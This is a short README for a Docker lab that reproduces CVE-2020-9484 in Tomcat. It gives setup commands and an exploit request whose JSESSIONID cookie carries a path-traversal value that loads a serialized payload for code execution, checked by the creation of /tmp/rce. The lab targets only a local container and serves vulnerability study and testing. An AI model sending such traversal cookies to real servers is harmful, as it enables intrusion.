 README.md
CVE-2020-9484 (Tomcat)
For educational purposes only.
See Reference for the details.
Run
$ git clone https://github.com/masahiro331/CVE-2020-9484.git
$ cd CVE-2020-9484
$ docker build -t tomcat:groovy .
$ docker run -d -p 8080:8080 tomcat:groovy
Exploit
$ curl 'http://127.0.0.1:8080/index.jsp' -H 'Cookie: JSESSIONID=../../../../../usr/local/tomcat/groovy'
Check
$ docker exec -it $CONTAINER /bin/sh
$ ls /tmp/rce